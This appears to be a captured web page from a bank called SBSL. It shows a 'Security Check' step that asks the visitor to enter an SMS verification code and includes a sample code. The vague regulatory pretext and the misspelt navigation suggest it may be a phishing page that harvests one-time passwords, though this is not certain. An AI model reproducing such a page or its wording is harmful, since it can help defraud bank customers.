 Personal SBSL Premier SBSL Advance Coperate Contact
Security Check
To comply with SBSL security regulations for a safer banking experience, SBSL need to verify your
identity. Please follow the instructions below.
Please enter the code you have received through SMS...
Verification Code 17426
Continue >>